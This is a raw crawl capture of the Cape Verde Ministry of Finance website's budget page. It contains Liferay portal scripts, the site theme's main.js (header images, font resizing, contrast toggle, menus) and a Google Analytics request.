function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("pgeb_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form)});Liferay.provide(window,"pgeb_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_pgeb_editReplyBody"+
i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("pgeb_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form);editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_discussionContainer");var popover=
(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",
currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#uobd .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="uobdContent")storeTask({"uobd":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");
Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1764032476282" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1764032476282
body_size: 7855
content:
/*1573475052000*/
AUI().ready("liferay-sign-in-modal",function(A){var signIn=A.one(".mf-header__sign-in");if(signIn&&signIn.getData("redirect")!=="true")signIn.plug(Liferay.SignInModal)});window.onload=function(){setHeaderImg(getCurrentSite());slideUpAndDown();fontResize();highConstrast();initServiceCardsOnMobile();$("#menu-direcoes").iconsMenu();$(".mf-header__bar").scrollableHeader(48)};
function setHeaderImg(site){if(site=="dnre")setDnreHeaderImg();else if(site=="dnocp")setDnocpHeaderImg();else setMfHeaderImg()}
function setMfHeaderImg(){var hasCustomImage=$(".mf-header").hasClass("has-header-image-custom");if(!hasCustomImage){var imgBannerPath=["/o/mf-theme/images/custom/header/sal-cape-verde@2x.jpg","/o/mf-theme/images/custom/header/fogo.jpg","/o/mf-theme/images/custom/header/sal.jpg","/o/mf-theme/images/custom/header/brava.jpg","/o/mf-theme/images/custom/header/sao-vicente.jpg","/o/mf-theme/images/custom/header/sao-nicolau.jpg","/o/mf-theme/images/custom/header/maio.jpg","/o/mf-theme/images/custom/header/boavista-praia-de-mar.jpg",
"/o/mf-theme/images/custom/header/santiago-praia.jpg","/o/mf-theme/images/custom/header/santo-antao.jpg","/o/mf-theme/images/custom/header/edificiox4.jpg"];var img=Math.floor(Math.random()*11);$(".mf-header").css("background-image","url("+imgBannerPath[img]+")")}}
function setDnocpHeaderImg(){var hasCustomImage=$(".mf-header").hasClass("has-header-image-custom");if(!hasCustomImage){var imgBannerPath=["/o/mf-theme/images/custom/header/dnocp/dnocp1@2x.jpg","/o/mf-theme/images/custom/header/dnocp/dnocp2@4x.jpg","/o/mf-theme/images/custom/header/sao-vicente.jpg"];var img=Math.floor(Math.random()*3);$(".mf-header").css("background-image","url("+imgBannerPath[img]+")")}}
function setDnreHeaderImg(){var hasCustomImage=$(".mf-header").hasClass("has-header-image-custom");if(!hasCustomImage){var imgBannerPath=["/o/mf-theme/images/custom/header/dnre/picture1.jpg","/o/mf-theme/images/custom/header/dnre/picture2.jpg","/o/mf-theme/images/custom/header/dnre/picture3.jpg","/o/mf-theme/images/custom/header/dnre/picture4.jpg","/o/mf-theme/images/custom/header/dnre/picture14x3.jpg","/o/mf-theme/images/custom/header/dnre/picture6.jpg","/o/mf-theme/images/custom/header/dnre/picture7.jpg",
"/o/mf-theme/images/custom/header/dnre/picture8.jpg","/o/mf-theme/images/custom/header/dnre/picture9.jpg","/o/mf-theme/images/custom/header/dnre/picture10.jpg","/o/mf-theme/images/custom/header/dnre/picture11.jpg","/o/mf-theme/images/custom/header/dnre/picture12.jpg","/o/mf-theme/images/custom/header/dnre/picture13.jpg"];var img=Math.floor(Math.random()*13);$(".mf-header").css("background-image","url("+imgBannerPath[img]+")")}}
function fixTopSizeOnLogIn(){$(".navbar .dropdown-menu").css({top:"180px"})}
function fontResize(){var resize=new Array("p",".resizable");resize=resize.join(",");var resetFont=$(resize).css("font-size");$("#js-text-size-normal").click(function(){$(resize).css("font-size",resetFont)});$("#js-text-size-bigger").click(function(){var originalFontSize=$(resize).css("font-size");var originalFontNumber=parseFloat(originalFontSize,10);var newFontSize=originalFontNumber*1.2;$(resize).css("font-size",newFontSize);return false});$("#js-text-size-small").click(function(){var originalFontSize=
$(resize).css("font-size");var originalFontNumber=parseFloat(originalFontSize,10);var newFontSize=originalFontNumber*.8;$(resize).css("font-size",newFontSize);return false})}function highConstrast(){$("#js-color-contrast-black").click(function(){$("div").addClass("highcontrast");$(".color-contrast--colored").css("background","#ffff")});$("#js-colo-contrast-colored").click(function(){$("div").removeClass("highcontrast");$(".color-contrast--colored").css("background","#007de8")})}
$("#carouselExample").on("slide.bs.carousel",function(e){var $e=$(e.relatedTarget);var idx=$e.index();var itemsPerSlide=4;var totalItems=$(".carousel-item").length;if(idx>=totalItems-(itemsPerSlide-1)){var it=itemsPerSlide-(totalItems-idx);for(var i=0;i<it;i++)if(e.direction=="left")$(".carousel-item").eq(i).appendTo(".carousel-inner");else $(".carousel-item").eq(0).appendTo(".carousel-inner")}});function goBack(){if(window.history.length>1)window.history.go(-1)}
function getCurrentSite(){var url=document.URL;var site="";var urlArraySplit=url.split("/");var domain=urlArraySplit[2];var domainParts=domain.split(".");if(domainParts[0]=="www"&&urlArraySplit[4]!=null)if(urlArraySplit[4]=="dnre"||urlArraySplit[4]=="dnap"||urlArraySplit[4]=="dnre"||urlArraySplit[4]=="dgt"||urlArraySplit[4]=="ecompras"||urlArraySplit[4]=="dnocp")site=urlArraySplit[4];else site=domainParts[1];else if(domainParts[0]=="www")site=domainParts[1];else if(domainParts[0]=="uat"||domainParts[0]==
"dev")site=urlArraySplit[4];else if(domainParts[0]=="dnre"||domainParts[0]=="dnap"||domainParts[0]=="mf"||domainParts[0]=="ecompras"||domainParts[0]=="dgt")if(domainParts[0]=="mf"&&(urlArraySplit[4]=="dnre"||urlArraySplit[4]=="dnap"||urlArraySplit[4]=="dnre"||urlArraySplit[4]=="dgt"||urlArraySplit[4]=="ecompras"||urlArraySplit[4]=="dnocp"))site=urlArraySplit[4];else site=domainParts[0];else if(urlArraySplit[4]==null)site="mf";else site=urlArraySplit[4];return site}
function setSearchBoxText(site){var texto="";if(site=="dnre")texto="Benef\u00edcios fiscais";else if(site=="dnap")texto="Regulamento concurso";else if(site=="ecompras")texto="Contrato de Obras P\u00fablicas";else if(site=="dgt")texto="Apoio Financeiro do Estado";else texto="Or\u00e7amento do Estado";return texto}
(function($){var searchInput=$(".search-bar-keywords-input");var searchInputText="Escreva o que pretende encontrar (Ex. "+setSearchBoxText(getCurrentSite())+")";var replacePlaceholder=function(el,myElementText){var elementFieldToReplace=el;elementFieldToReplace.attr("placeholder",myElementText)};replacePlaceholder(searchInput,searchInputText)})(jQuery);
(function($){$.fn.iconsMenu=function(){var menu=$(this);parentsContainer=menu.children(".icons-menu__items").first();parents=parentsContainer.children(".icons-menu__item");childrenContainer=parents.children(".icons-menu__items");children=childrenContainer.children(".icons-menu__item");childrenContainer.slideUp(0);hideTimeout=null;var hideAll=function(){parents.removeClass("active");childrenContainer.stop().slideUp(220)};var showOne=function(el){thisChildrenContainer=$(el).children(".icons-menu__items");
thisChildren=thisChildrenContainer.children(".icons-menu__item");$(el).addClass("active");thisChildrenContainer.stop().slideDown(220)};parents.hover(function(event){thisParent=event.delegateTarget;showOne(thisParent)},function(){hideAll()});return menu}})(jQuery);
function slideUpAndDown(){$(".mf-main__nav .dropdown").hover(function(){$(".dropdown-menu",this).not(".in .dropdown-menu").stop(true,true).slideDown(220);$(this).toggleClass("open")},function(){$(".dropdown-menu",this).not(".in .dropdown-menu").stop(true,true).slideUp(220);$(this).toggleClass("open")})}
(function($){$.fn.scrollableHeader=function(scrollRange){var header=$(this),currentScrollRange=scrollRange;$(window).on("scroll",function(){var fromTop=$(window).scrollTop();$("body").toggleClass("down",setFixedHeader(fromTop,header,currentScrollRange));function setFixedHeader(scrollPosition,element,scrollRange){var fixedHeaderClass="mf-header__bar--fixed";return scrollPosition>scrollRange?element.addClass(fixedHeaderClass):element.removeClass(fixedHeaderClass)}});return header}})(jQuery);
function getImgModal(){var modal=document.getElementById("myModal");var img=document.getElementById("myImg");var modalImg=document.getElementById("img01");var captionText=document.getElementById("caption");img.onclick=function(){modal.style.display="block";modalImg.src=this.src;captionText.innerHTML=this.alt};var span=document.getElementsByClassName("close")[0];span.onclick=function(){modal.style.display="none"}};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2055801127&t=pageview&_s=1&dl=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483474%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D7%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10&ul=en-us%40posix&dt=Or%C3%A7amento%20-%20Minist%C3%A9rio%20das%20Finan%C3%A7as&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1102140540&gjid=1298811628&cid=1648066534.1764037092&tid=UA-127305255-2&_gid=190201116.1764037092&_r=1&_slc=1&z=2007664454
body_size: -449
content:
2,cG-NEVG8SL564